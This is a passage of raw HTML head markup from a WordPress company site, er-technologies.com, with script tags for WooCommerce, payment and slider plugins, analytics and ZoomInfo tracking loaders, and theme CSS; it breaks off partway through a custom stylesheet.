<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/accesspress-twitter-feed/js/jquery.bxslider.min.js?ver=1.6.9" id="aptf-bxslider-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.6.9" id="aptf-front-js-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4" id="revmin-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/er-technologies.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/wp-contact-form7-email-spam-blocker/public/js/contact-form-7-email-spam-blocker-public.js?ver=1.0.0" id="contact-form-7-email-spam-blocker-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/er-technologies.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/themes/smartco/js/smart.min.js?ver=1.0" id="jquery.smart.min-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/themes/smartco/js/jquery.prettyPhoto.js?ver=6.8.3" id="jquery.prettyPhoto-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/themes/smartco/js/owl.carousel.min.js?ver=6.8.3" id="jquery.owl.carousel-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/themes/smartco/js/custom.js?ver=6.8.3" id="smartco.custom-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-payment-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/stripe.js" id="mwc-payments-stripe-payment-form-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DDC4GMR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["er-technologies.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DDC4GMR");
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/team-showcase/assets/js/jquery.magnific-popup.js?ver=1.0" id="team_manager-magnific-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/team-showcase/assets/js/main.js?ver=1.0" id="team_manager-main-js"></script>
<link rel="https://api.w.org/" href="https://er-technologies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://er-technologies.com/wp-json/wp/v2/pages/6335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://er-technologies.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://er-technologies.com/?p=6335' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://er-technologies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fer-technologies.com%2Fenterprise-business-applications%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://er-technologies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fer-technologies.com%2Fenterprise-business-applications%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script>
        (function () {
          var zi = document.createElement('script');
          zi.type = 'text/javascript';
          zi.async = true;
          zi.referrerPolicy = 'unsafe-url';
          zi.src = 'https://ws.zoominfo.com/pixel/6319e5ea0c95aefd507f53dc';
          var s = document.getElementsByTagName('script')[0];
          s.parentNode.insertBefore(zi, s);
        })();
</script>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://er-technologies.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://er-technologies.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://er-technologies.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://er-technologies.com/wp-content/smush-webp/2024/02/cropped-Logo-Abbrev_Crest1-32x32.jpg.webp" sizes="32x32" />
<link rel="icon" href="https://er-technologies.com/wp-content/smush-webp/2024/02/cropped-Logo-Abbrev_Crest1-192x192.jpg.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://er-technologies.com/wp-content/smush-webp/2024/02/cropped-Logo-Abbrev_Crest1-180x180.jpg.webp" />
<meta name="msapplication-TileImage" content="https://er-technologies.com/wp-content/uploads/2024/02/cropped-Logo-Abbrev_Crest1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Custom CSS Codes
========================================================= -->
	
<style type="text/css" media="all">


		
	body{ font-family: Roboto, Helvetica, Arial, sans-serif;
		  font-size: 18px;
		  font-weight: normal;
		  color: #666666;
		  
		  background-color:#ffffff; 
		
	}
	
			
	
	::selection{
		background:#ed1e26 !important
	}
	::-moz-selection{
		background:#ed1e26 !important
	}
	h1{ font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 36px; font-weight: bold; color: #313131; }        
	h2{ font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 36px; font-weight: bold; color: #313131; }
	h3{ font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 30px; font-weight: bold; color: #313131; }
	h4{ font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 24px; font-weight: bold; color: #313131; }
	h5,.testimonial-s strong{ font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: bold; color: #313131; }
	h6{ font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 16px; font-weight: bold; color: #313131; }

	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited  { font-weight: inherit; color: inherit; }

	a{ color: ; }
	a:hover, a:focus{ color: ; }
	footer a:hover, footer a:focus{ color: #ed1e26; }
	
	.sf-menu a{ font-size: 14px;color: #010101;font-family: Roboto, Arial, Helvetica, sans-serif;font-weight: bold;}
	.sf-menu li a:hover, .sf-menu > li:hover > a,.sf-menu > li > a:hover, li.current-menu-item > a, .sf-menu ul li:hover > a, .sf-menu a.current-menu-item i, .sf-menu a:hover i{ color: #ed1e26;}
		.head{color:#4a4a4a;background-color:;}
	.head.sticky{background-color:}
	
	.thead .info_bar,.thead .info_bar a{color:#CCCCCC}
	.thead .info_bar a:hover{color:#ed1e26}
	.thead .info_bar i{color:#FFFFFF}
	.social a{color:#FFFFFF}
	.search_icon i{color:#333333}
	.T20_x,.T20_x:before, .T20_x:after{background-color:#333333}
	
	.services_b:hover span.bar,
	figure.effect-bubba .hover_icons a:hover,
	.splitter ul li.current a, .filter_masonry ul li.current a,
	.pagination-tt ul li a:hover, 
	.pagination-tt ul li.current span{
		background-color:#ed1e26 !important
	}
	
	.tipsy-n .tipsy-arrow,.tipsy-e .tipsy-arrow,.tipsy-w .tipsy-arrow {border-bottom-color:#ed1e26 !important}
	.tipsy-s .tipsy-arrow{border-top-color:#ed1e26 !important}
	
	.thead{background-color:#313131 !important;}
	
	
		
	.sf-menu li ul{background-color:#191919 !important; }
	.sf-menu li li a{color:#ffffff !important}
	.sf-menu i{color:#ed1e26 !important}

	.hasScrolled .logo{margin:;width:204px}
	
	.logo{
		width:204px;
		margin-top:;
		margin-bottom:		}
	
	.blog_post .post_title:after, .title_line:after{background-color:#ebebeb}
	
	.widget li a:before,
	.tags a:before, .widget_tag_cloud a:before, .widget_smartco_tags a:before, .wp-tag-cloud li a:before, .tagcloud a:before,
	.countdown li span,
	.accordion-head p:hover,.toggle-head a:hover,.wpb_toggle_title a:hover,.ui-accordion-header a:hover,
	.detailes h5 a,.owl-prev:hover i,.owl-next:hover i,.dark .Bhead .table-badge,
	.services:hover i.main,.services_b:hover i.main,
	.splitter.st4 ul li.current a, .filter_masonry.st4 ul li.current a,
	.splitter.st5 ul li.current a, .filter_masonry.st5 ul li.current a,
	.splitter.st6 ul li.current a, .filter_masonry.st6 ul li.current a,
	.splitter.st7 ul li.current a, .filter_masonry.st7 ul li.current a{
		color: #ed1e26 !important
	}


	.widget_product_search input[type="text"]:focus,
	.woocommerce table.cart td.actions .coupon .input-text:focus,
	.pagination-tt ul li a:hover,
	.tags a:hover,.tagcloud a:hover,.post-nav a:hover,
	ul.cart_list li img:hover,ul.product_list_widget li img:hover,
	.splitter.st5 ul li.current a, .filter_masonry.st5 ul li.current a,
	.splitter.st6 ul li.current a, .filter_masonry.st6 ul li.current a,
	.splitter.st7 ul li.current a, .filter_masonry.st7 ul li.current a{
		border-color:#ed1e26 !important
	}

	.pagination-tt ul li span,.services:hover h3{border-color:#ed1e26 !important}

	i{color:#000000;}
	#toTop:hover i,footer i,.close_shop i,.close_search i,#popup .search_place i{color:#ffffff;}
	
	.social.with_color i{color:#FFF !important;}

	.btn.tbutton5.default,.btn.tbutton6.default,.btn.tbutton7.default,.btn.tbutton8.default,.filterable.st4 ul.filter li.current,.projectslider .flex-direction-nav a:hover{background-color:#ed1e26;}
	.btn.tbutton1.default,.btn.tbutton2.default,.btn.tbutton3.default,.btn.tbutton4.default,.filterable.st6 ul.filter li.current a,.filterable.st7 ul.filter li.current a,.projectslider .flex-direction-nav a:hover {border-color:#ed1e26;color:#ed1e26;}
	

	footer {
		color:;
		}
	footer a{color:#ffffff}
	footer a:hover{color:#ed1e26}
	footer .sub_footer .copyright{color:#1f1f1f}
	footer .sub_footer .copyright a{color:#1f1f1f !important;}
	footer .sub_footer .copyright a:hover{color:#ed1e26 !important;}
	footer i{color:}
	footer .widget > h4:after{background-color:#444444}
	footer .widget > h4{color:#ffffff}
	#menu-footer-menu li a{color:#aaaaaa}
	#menu-footer-menu li a:hover{color:#ed1e26}
	
	footer{background-color:#1f1f1f !important;}
	footer{
		background-color:#1f1f1f !important;
			}
	.sub_footer{background-color:#AAAAAA !important;}
	
	.breadcrumbs{
		background-color:#4a4a4a;
		padding:30px 0px;
		}
		.page-title{color:#ffffff;}
	.breadcrumbIn span,.breadcrumbIn ul,.breadcrumbIn ul li,.breadcrumbIn ul li a{color:#ffffff;}
	
	
	

	
		.shop_iconZZZ {top:45px;}
	.shop_icon i{color:#333333;}
	.shop_icon b{color:#ffffff;background-color:#ed1e26 !important;}
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce .ui-widget-header,
	.woocommerce .widget_layered_nav_filters ul li a,
	.woocommerce .ui-slider .ui-slider-handle{
		background-color:#ed1e26 !important
		}
	.woocommerce #content input.button,
	.woocommerce #respond input#submit,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce #content .quantity .minus,
	.woocommerce #content .quantity .plus,
	.woocommerce .quantity .minus,
	.woocommerce .quantity .plus{
		background:#ed1e26 !important;
		}
	.woocommerce a span.onsale, .woocommerce span.onsale{background:#ed1e26 !important;}
	 
	

	
		
	.tparrows{

	   background:none !important;
	   background-color:transparent !important;
	   border:none;
	   opacity:.6;
	   -webkit-transition: all 0.3s ease;
		transition: all 0.3s ease;
	   }
	.tparrows:before {
	   text-align:center;
	   font-family:Fontawesome !important;
	   line-height:40px;
	   font-size:60px !important;
	   color:#ed1e26 !important;
	   border-radius:0;
	   background:none !important;
	   background-color:transparent !important;
	   border:none;
	   opacity:.6;
	   -webkit-transition: all 0.3s ease;
		transition: all 0.3s ease;
	   }
	 .hebe.tparrows:before {font-size:50px !important;}
	.tp-leftarrow:before {content: "\f104" !important;}
	.tp-rightarrow:before	 {content: "\f105" !important;}
	.tp-rightarrow:hover:before,.tp-leftarrow:hover:before{opacity:1;font-size:70px}
	.tp-bullets{background:none !important;}
	.rev_slider_wrapper .tp-bullets .tp-bullet{
		background:#aaa;
		width:10px !important;
		height:10px !important;
		margin:0 10px !important;
		border:none;
		border-radius:50%;
		opacity:.4;
		-webkit-transition: all 0.3s ease;
		transition: all 0.3s ease;
		}
	.rev_slider_wrapper .tp-bullets .tp-bullet:hover{transform:scale(1.2);opacity:1;}
	.rev_slider_wrapper .tp-bullets .tp-bullet.selected{opacity:1;background-color:#ed1e26 !important;}
	
		
	
	
		
	
			.boxed-margin .thead {border-radius: 5px 5px 0 0;}
		footer, footer .sub_footer{border-radius: 0 0 5px 5px;}
		
	</style>

	

	<style>body { font-weight:300; }
h1, h2, h3, h4, h5, h6 { font-weight:500; }</style>	
	


		<style type="text/css" id="wp-custom-css">
			a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: rgba(237, 30, 38, 1) !important;
    font-size: 14px !important;
    color: #fff !important;
    font-weight: 500;
    text-decoration: none !important;
    text-align: center;
    line-height: normal;
    padding: 12px 30px !important;
    border: none;
    width: auto;
    cursor: pointer;
    border-radius: 50px;
    -webkit-border-radius: 50px;
}
/*****Top Header Css Start Here*****/
.thead .info_bar {width: 100%;}
.info_bar .textwidget {display: flex; justify-content: center; align-items: center; flex-wrap: wrap;}
.info_bar .textwidget p {color: #ed1e26 !important; font-size: 14px !important; font-weight: 600 !important; margin: 0px 10px 0px 10px !important;}
.info_bar .textwidget p a {background: rgb(237, 30, 38); font-weight: 500 !important; text-decoration: none !important; text-align: center; line-height: normal; padding: 12px 30px !important;
border: none; width: auto; cursor: pointer; border-radius: 50px; -webkit-border-radius: 50px; color: #fff !important; margin: 0 !important;}
.info_bar .textwidget p a:hover {background: rgba(237,30,38,0.9); color: #fff !important;}

/*****Our Products Services Section Start Here*****/
.product-service-section .divider i {background: transparent;}
.services-box {display: flex; flex-wrap: wrap;}
.services-box .wpb_column {display: flex; flex-wrap: wrap; margin-bottom: 30px !important;}
.services-box .wpb_column .vc_column-inner .wpb_wrapper {background:#fff; height: 100%; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08); -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08); box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
padding: 25px 20px;}
.services-box .wpb_column .vc_column-inner .wpb_wrapper .bar {background-color: #ed1e26; margin-bottom: 30px;}
.services-box .wpb_column .vc_column-inner .wpb_wrapper h3 {margin: 30px 0 15px; padding: 0; font-size: 22px;}
.services-box .wpb_column .vc_column-inner .wpb_wrapper p a {background: transparent; font-size: 14px; color: #ed1e26; font-weight: 500; text-decoration: none !important; text-align: center; line-height: normal;
padding: 12px 50px !important; cursor: pointer; border-radius: 50px; -webkit-border-radius: 50px; border: 1px solid #ed1e26;}
.services-box .wpb_column .vc_column-inner .wpb_wrapper p a:hover {background: #ed1e26; color: #fff; border-color: #ed1e26;}

/*****Recent Blog Section Start Here*****/
.recent-blog-section .vc_gitem-col {background: #e0e0e0;}
.recent-blog-section .vc_gitem-col .vc_btn3-container {margin: 0;}
.recent-blog-section .vc_gitem-post-data {margin-bottom: 0;}
.recent-blog-section .vc_gitem-post-data h4 {margin: 0 0 8px;}
.recent-blog-section .vc_gitem-post-data p {margin: 0 0 15px;}
.recent-blog-section .vc_gitem-post-data p:empty {display: none;}
.recent-blog-section .vc_gitem-col .vc_btn3-container .vc_btn3 {background: rgba(237,30,38,1); font-size: 14px; color: #fff; font-weight: 500; text-decoration: none !important; text-align: center; line-height: normal;
padding: 12px 30px !important; border: none; width: auto; cursor: pointer; border-radius: 50px; -webkit-border-radius: 50px; margin-bottom: 10px;}

/*****New About Page Team Section Start Here*****/
.meet-team-box .services {margin-bottom: 50px;}
.meet-team-box .services .service-icon {width: 220px; height: 220px; border-radius: 100%; float: left; object-fit: cover;}
.meet-team-box .services div {padding-left: 240px;}
.meet-team-box .title_line {color: #fff;}
.meet-team-box .services h3 {font-size: 20px; border-color: #ed1e26; color:#fff;}
.meet-team-box .services p {color: #fff;}

/*****Footer Section Start Here*****/
footer .sub_footer .copyright .social a:first-child {border-left: none;}
footer .sub_footer .copyright .social a {color: #fff !important; padding: 10px 15px; margin: 0;	width: auto;}


@media(min-width:320px) and (max-width:767px){
.meet-team-box .services .service-icon {float: none; margin: 0 auto 25px !important;}
.meet-team-box .services div {padding-left: 0; text-align: center;}	
	
}


@media(max-width:599px){
footer .sub_footer .copyright {flex-direction: inherit; align-items: center;}
footer .sub_footer .copyright .copy {margin-bottom: 10px;}	
	
}	
header .head nav > ul > li {
    margin-left: 17px;
    float: none;
}

div#hidee {
    display: none;
}

/* .page-id-23697 h2.vc_custom_heading {
    font-size: 32px;
} */
@media screen and (max-width: 480px) {
#m-col div {
    border: none !important;
    padding: 7px !important;
}
	
}


/* Heading */
.vc_custom_1561539853425 .clearfix h4{
	font-size:12px;
	color:#ffffff;
	text-align:center;
	margin-left:0px;
	margin-right:0px;
	padding-bottom:10px;
		max-width: 100%;

	
}

/* Heading */
.vc_custom_1561539853425 .wpb_row .vc_column_container .vc_column-inner .wpb_wrapper .vc_inner .vc_column_container .vc_column-inner .wpb_wrapper .wpb_video_widget .wpb_wrapper .clearfix h4{
	width:100% !important;
}

/* 768px and larger screen sizes */
@media (min-width:768px){

	/* Heading */
	.vc_custom_1561539853425 .clearfix h4{
		max-width:100%;
	}
	
}




div#rev_slider_5_2_wrapper .vc_column-inner.vc_custom_1574423676449{
    padding-left: 15px !important;
	padding-right: 15px !important;
}

div#rev_slider_5_2_wrapper form h3 {
    font-family: Roboto, Arial, Helvetica, sans-serif !important;
    font-size: 30px !important;
    font-weight: 500!important;
    color: #313131;
    margin-top: 0px !important;
    margin-bottom: 20px !important;
    line-height: 1.3 !important;
    text-align: center !important;
}
div#rev_slider_5_2_wrapper form input[type="submit"] {
    background: rgba(237,30,38,1) !important;
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
